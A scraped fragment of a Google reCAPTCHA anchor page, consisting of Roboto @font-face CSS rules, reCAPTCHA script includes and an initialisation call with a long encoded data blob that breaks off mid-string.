  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5bKuNAu42uRDbODqie-2YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5bKuNAu42uRDbODqie-2YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5bKuNAu42uRDbODqie-2YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDlMOUYMOvdsOaY8KwwpLDlnDDrBI5Wh8HwoXCl8K/[base64]/wp/CpwTDpD7CgcO4eUNowqQNwpZLXcKsegnCssOOw77CpyvCp0pBw5nDjknDsDTCgRVpwpvDr8Oowq0sw6kFbMKiKGrCkcKQAMOhwrTDqQkQwo3DisKBAQ8MRMOhH3YNQMOlT3XDl8Kcw6HDrGtCJQoOw4vCqsOZw4RJwonDnlrCnAJ/w7zCnjNQwrgrXCUlV3/Ck8K/w6zCr8Kuw7ILDDHCpx16wolhPcKxc8K1wp/CkBQFUBDCi27DincJw6k+w6PDqCtaSHtRBsKgw4pMw6lowrIYw5zDrSDCrTrCrMKKwq/DlTg/ZsKZwqvDjxkGRsO7w47DosK9w6vDom7Cq1NUXMOPFcKnGMKxw4fDn8KiHxl4woTCtsO/[base64]/DvD/[base64]/Dq0bCuX7DlwFnEsK5BcKow5jDk8K8w6bDjsKLGcKcw7HCtVDCgVHDvx1Nwop5w6JIwrxNDsKZw6TDgcOJJMKYwoHCmzbDncK0e8KVwqbClMOFw6jCssKEw4h/wrgRw7UmaSvCminDtFcuc8ORScKJP8KXw5HDrDJUw657SzzCtDEcw6cQPjTCl8KLw5/Dn8OCwpzDoSZrw5zCksOiLMO1w5d7w4QRPMOhwotsF8O3wrTDkWzCpcKiw4/CsCQcBcK7wp5mBDDDsMK9LFnDvsOlTkFeWRzDp2vDqXJkw7IvZsKEFcOPw6PCl8KtN33DjMOxwrvDsMOtw7JYw4d3VMOEwrzCqsKVw5nDlmbCucKfOyN1VXvChsOiwqcqMToPwpfDjEVydMK9w60JW8K5QlbCny7Ch2DDv3IVCSvDpsOpwqZvGMO/HCnCgMKyCmtpwpDDosKAwp7DjGfDoGtvw49sW8OiJsKIYzISwqfCgwXDg8O9Bj3DtClvwq3DpMOwwqQbecO5UVfDisKER1fDrXByYcK9e8K/wq3ChMKtP8OdbcODK3ApwqTCvsOMw4DDvMKYInvDgsOkwokvesOOw7jCtcKOw4pZSTjCiMKxUQYBUlbDl8Onw7LDlcOvTEhxRcObQcKWwr8/wqdCTn/DlMKwwrMMwovDiDvDnmXCrsOSbsK1PD8ZOsKDwplBw67CgxXDncOdI8OuHSvCkcKHQMOkwok/[base64]/CmQXChhzCo3JGCsKYJsKtWsOPHMO2QMOzw6kLHlt4HzzCjcONSh/DlsKlw7PDmzjCgsOiw4xeSi/DvUbCg31Gwq01fMKnY8O6wpN1eXQzdMKdwoEvKsKYZT3DqgPDnDcNIxIaS8KUwqlaecKbwoZlwp5Dw4DChWJcwrtXdT3DgcODYcO4OizDh1VVDEDDnX3CpsOJdcOvHRMmaCjDmcOLwoPDiyHCsQUdwo/ClRrCuMKlw4PDpMOeO8O8w4jDhMK1ZDQYB8KFw4LDiUtaw6XDgmjDicKHBnXDh3Nhe083w5/CtXvCgsKTw4HDiWxfwqQ4w5lZwos+fmfDtAfDjcK0w6HDscKJYsKoW3pEZi/ClMKTGE3DgVcmwq3ClVpjw70cH19GXhJTwqfChsKrIRcgwrbCt39Iw7IPwpDDisO/[base64]/[base64]/w57DjcKWw5TCjE7Cq8OXQGUSwrbDvEVyOMKUwqrCo8O2RMO1CcOlwqjDlE1VRmjDoyDDgcOrwr/[base64]/CkEvDjMOGK3jDpGLDgsOzXcKsOMKuwqvCrnAsw48TwogyKMKowrFVwrTDjGDDuMKoHULCtBoUVsOQF0nDowsnA2JHR8KqwpDCo8Opw5ZHDljCkcK4bmJTw5kQTlLDkWHDlsKIBMKmH8OcRsKAwqrCnTTDlgzCtMKSw7gaw41cH8Ogwr/DszDCnxXDoWTCuFTDqHLDg0/DsCJybHvCvnsdRUROOsKtTx3DoMO9wrbDicK3wodiw7oxwq7DgFXCmkEpbcONHjkueCPCisO5LTPDuMONwr/[base64]/wovDmsO3Xn7CqHsvScOXSn3DoMK0Y8OYwoYqKELDtsKYJwvCkMKMPm97VMOtEsK6OsK4wovCqMOSw6Urf8OSGMOVw7sYcW/DmsKBNXLDpD1GwpQbw4JmDFbCr0d2wps/Zw3ClHnDnsODw7tHw60mH8OiAsK5T8KwN8Oxw4HDuMOCw5DCvmwCw7ghKwJlXxYXDMKRQ8OZccKXRcOwfQodwos7wp/CrsKmPMOjZsOqwrxFBcOowoojw4bCn8OlwpNTw4MxwpTCnkYFG3DDkMOuW8OrwovDssKtbsKwPMO0DALDgcKow7TCgjFcwpHDpcKdBcOHw7ESXcOsw5zCkC4HDgAxw7Mkd3/ChndYw5DDk8K6wqQ2w5jDncOKw4bDq8KsLEXDl1nCkFDCmsKXw5BcQMKidMKdwrJfBRrCqVPCqVlrwqdfJ2DCgMKVw4XDtDUmCCVLwqBuwohDwq11Fx7DumHDm1d2wqllwro6w6d8w5rDjFjDmcKgwpPDu8KpThIXw73DsSrDvcKswofCkTvDvE13DzsSw5/Dj0zDtwAGccOQV8KhwrZpFsOOwpHCkMKCPcOEKGV/LwgvSsKdTcKQwq9+F3XCs8O0wqh2CiM3w44HeTXCpjfDuXAlw4vDtsKCPDTCkCoNDcKyDcOzw4zCiTglw6IUw6HDljA7U8OUwp7DnMO3wq/[base64]/KBrDgcO1w40VwrxfFsK7w5rDs8KMwq3DvcO2wpfCl8KtLMOxwrTCngXCjMKLwqADYsK2DWtYwprCisO9w63CjC/DgEN0wqbDsVUQwqV0w6jCocK9LSHDjsKYw74QwrHCrVMrZQXCilXDv8KHw7XChcKbB8KXwqBgBsOgw53CjMOzT0jDo3vCiEd3wrvDnTTCusKBGBlmOE3CocOjW8K2Wl/DgR7CqsOxw4ATw6HCrVDDoyxUwrLDpiPCm2vDmcOdb8OLwr7DsVgXBmDDhXVDOsONY8OBeXIAOEzDnmMcVljCoSUKwqJvwoHCh8KpasK3wrzCu8OTwojCkmJsC8KGeW7CpSYGw57Cm8KUW1EhP8KjwpYzw6goIAnDosKtSMKuWV/[base64]/Cg8OAbsOQScO9woc9fBbCpBQsecKEC8KHQ8K/woxed0/CncK+EMKqw6PDk8KGw4oHPlJzw4/CqMOcEsKrwodyV3rDgV/[base64]/[base64]/YsO7wpvDpT3CnMKMCUPCp8OzcMO2MMO9w7bDgcKUZDLDj8K4wpbCscKNL8KlwonDgsORw7dKwpM+FjQUw59NQ1oxeT7DgWPDoMOpJMKYYMO6w60KQMOBM8KewoAiwr/Ck8Kkw5nDjgnDj8OIBsK3Jh95YhPDlcKXG8Osw4nCh8Krw4xcwqzDvQwYKkzCvzg8GEIgIAo6w4oUTsOZwocyUyDCpDXCiMOawpduw6FcZ8KOaEfDoSo8dsKjcAFTw6LCp8OVN8K5WHwGwqRZIErCpMOFTynDnw5swrPCi8KCw6p6w5LDv8KYTsOfQV/Co0XCt8ORw7nCkX0dwpjDmsOJwqHDtBoewppvw78af8K/DsKuwpzCozNIw5psw6nDpTUYwoHDncKMUSHDocOOA8OOBRwMBFTCiHdIwpfDl8OZf8OXwojCi8OuCCZCw791wqcwUsKrPsKIOBoAKcO9CH88w7EDCsOAw5rCvA9LCcK0OcOQOMKGwq88w5k6wprCmMOCw5nCo3Y5SnHCt8Opw4Uuw7BwKT/DnjPCt8OITiTDoMKDwp3ChsKXw6rDiT4jWVExw6B1wpTDrsKDwqUKEMOAwqDDpisuwpzCs3XDqzrDmcKtw4YjwroFP20ywopxBcKMwqITcCTCjxbCu1l/w6VewrFJP2bDnybDhsK9wp94LcO0wq3CkMK4bCohw6hnYjctw5cZYcKwwqMlwqpIw68aEMKcd8KlwpB7DTZvKirCjgZmBVHDmsKmUcKBB8OBJcK2JUhJwp4zTXjDpzbCo8K7w6/Dm8OBwrBsN1TDqcOmdX3DuTNtPHZYHMKHNsKqL8Kaw7zClBXDn8O0w7bDung9GXpUw6LCrsKBKMOvOsKmw7w7wprCqcKjZcO/wp12wpDDujg3MAp/w43DgUILMsKqw6kIw4HCn8KjVAMBK8KqFgPCmmjDisKyMMK/Mj3CncOxwqHClSnCrMKANQIGw7UoWF3CvCQ6wqBGeMKuwphpVMOZYxvDild4w7t5w4/Du2crwphUK8KaXH3CtlDCqFFUKH9Vwrl1wrvCiEFnwrdmw6RoByTCqcOcP8OPwrrCuHUBfitHFz/DgMOew6XDicKDw4hTY8OnTXxywo3DrxB/[base64]/w4MkWzHDk8ODw5HCjMKRwoZNEMKhwq/DjlvDqMK2Px4jwp3DqkosHsO/w4oRw6cwdcKLZwtoHUQjw7ZvwpnCrigUw5PDk8K9Ln3DisKCw5XDu8OAwq7CvsKzwodOwrJZw5/DhFpEw6/Dq3ATw5rDscKHwrNEw4vCjEN/wpbCn0nCosKmwrZPw7A+UcOTAw09w4HDjTnCvCjCrBvDpA3CvsK7BQRDwoMawp7Cn1/CsMKrw6VTwo42EMO5wovCj8KDwqnCjmEzwpnDtMK+Cgg5w57Ckn1cN2hxw5nDjBEvTDXCtRzCmzDCpsK9wo7CkknDqHzDj8KcBVZVwpvDjcKfwpbDvsO9IcK3wpQcFQnDmCU0wqjDo38pScKNY8OrSQ/CmcOSPMObcMKXwplkw7DCmV3CscKndMKgeMK/[base64]/CqMKPwpIyFsOgMF/[base64]/DtwDDjR5cwqvDkTcKZsObOVbCrjbCrMOZwoMZTxVQw6A5HsOlTsK4PGI2FRjCv3rCh8KPAcOjNcO3Z3DCicKwUsOWcwTCvxTCmsOQC8KPwrvDlhUhZDgNwrfDv8Kiw6TDg8Oow5/CqcK2fC1Fw6TDpiLDnsOvwrA0ekzCuMOFbB5/wrrDksOmw5k4w5XDtionw7EDwrJmSwXDkiAsw5DDmMOtJ8K3w4xkEAhgeDnCrMKHVHXCp8O0OHRYwqPDqVBQw5TDosOmecObwpvChcO2T3sCN8OzwpoXZcOKLH8LOMOOw5rCvsOEw6fCg8KoNcK6wrgiH8Kawr/[base64]/Dn8KLwr1qM8O4DcKLw4XDjnjCn0PDnidbHgZ/KXrCl8OPPMOwADlVDmXDmx1lJQskw4kxVWzDrgwwLhXCqy9Fwr5xwplNCsOIY8KJwo7DrcOvGcKDw4YVLwIWT8Kqwr/DuMOMwqdAw4c8w5TDk8KoQsO/wqsCTcO7wqUAw7fChMOPw5NBGcKdK8OhXMOhw5xbw69Zw5FCw6LCgwA9w5LCi8KOw5lgL8KyDi/CosKcVzrCtVrDncOrw4PDhwMUw4LCnsOzd8O2aMO6wo0vRX1awqnDncOowpMha0zDrsKOwpPCgkYcw77DtcO7d1HDscKGFjrCr8KLKzbCtQpAwpPCmh/DrW57w5pjWMKFKn53wobCpsKuw7TDssKIw4nDlWVAH8Kiw4nDs8K/HlZcw77DhXtBw6nDlk5Aw7XDt8O2KGzDpEHCl8KdC2dsw7DCmcKww5olwprDgcONwrwowqnCmMKnDg5CYy4NMMK5w6jCtGMiw4tSLlzCssKsOMOTSsKkWQM5w4TDnDdfw6/ChyPDvMK1w6srasK8wodfRMOlXMKZw7pUw4bCk8K6BzXCssK8wqrDtMKGwrbCpsKkcjwDw554Vm/DgMK5wrnCpMOlw4vChMOywrrCqizDgRh2wrPDo8K5OApfLgfDjj9qwqHCn8KVwqbCrnHCpMKQw6Nuw47CkcO3w5BTYcOywobCuQzCijfDk2pLcBjCsEACdCQEwoFqIsOQHngneQvDksOKw6Bzw71Cw5HDogjDu2XDrMK8wonCksK2wpEMCcOVSMO/BUBjHsKWw4DCqjVmNU/DtcKqBkbCpcKrwo4rwpzCijTCiXrCkk7Ck1vCvcO3UsO4ccOEC8OHFMKfSGxgw5BUwpZWaMKzKMOQLX8EwpzCh8OBwrnDrCo3w687w67DpsKFwop3FsORw7nCv2jCiFbDosOvw7BHVcOUwqBSwq/[base64]/ChcOQdjvCqsOjwpTCg8K9L1fCvi8+wooMJMKmwpPCgjoaw5p+U8K5IScBfHI7wqjCgUxwKMOBT8OAIFAzDm91AsOKw6LCpMKedMOMBQdvDV3CvD8KUBzCqsKRwq3CuV/DulXDr8OJwrbCiX7DhADCjsOcG8KcEsKrwqrCi8K5EMK+ZMOiw5vCvWnCo3rCmkMIw6/DjsOLEQ8Gw7DDoAYuw5Ekw5QxwqFMAiwCwo8Twp5wXykVf3fDozfDg8OIJmRYwp88Hw/Dp2EQYsKJIcOyw4zCiiTCkcKiwozCvsKgZcOISWbCryF7wq7DoE/[base64]/[base64]/[base64]/DsMOywpPDhsK+w7gkw5bDrcO1w6rDu0XDgMKjw67DmRjCiMKZw7/[base64]/JjNbwo1Cw7VwVMOVLl4dwq3CrsO7wqvDpMKabQXDpjTDqiHDlgfCvcKTZ8KEMA/DjMOLBMKPw7smEjrDoW3DpRjCjgcTwrTDrxYRwq7DtcORwoRywp9eCHXDlcKSwqQCHUsDcsKgwrbDksKEeMOmHMK0w4MIOMOMw77Dk8KVERZVw4TCti5rbDtGw4nCp8OYDMOvfzXCoHViw59XJG/DuMOlw7dYJg5LW8K1wrY9U8OWcMKowqQ1w6phP2TCi35Uw5/[base64]/[base64]/HkfDgivDhcOpw7nCjmtXBMOSw6jDnykUDyzDmGlMw6U/CcOBw7RMQD7DosKhUwtuw4B0WsKJw5fDk8K3W8KQSsKww5HDlcKMbVhgwpgdTMKQR8KawoTDtmnCkcOMwofCrE0wS8OfYjjCnQUIw5Naakl/wp7CiXJjw57CkcO9w4QxccKwwoPDsMK+FMOpwp3DlMOVwpjDkijCuFJiWkbDgsK/EGNUwp7DpMOTwptxw6HDvMOiwoHCpW52eUsTwoU6wrzCpTN4w4gYw6tYw7fDq8OoZ8Oba8OZwozCpcOHwqHCrWBRw7HCrMOPVSASM8OBBADDuCvCqSHCmsOIesK2w4LDj8OedE/CqMKJwrMtLcK7w7DDilDClsO6KyjDqFHCkw3DlkzDicOOw5p7w4TChGXCsncawpgBw7USDcKlecOMw5Jswr98wpPCklPDv0E6w7jDnwnCok7DqhkpwrLDiMKQw5d3VAHDvz/DpsOuw5wgw5nDkcOLworCk1rCmsKXwovCs8Ojwq8PIg/[base64]/wrXCr8OnScOgDXkPwpUicsK6wpjChwzDs8ODb8OUD2nDuHlpC8OnwoAmw5fDr8ODDXpNM3RrwoFiwrgCK8K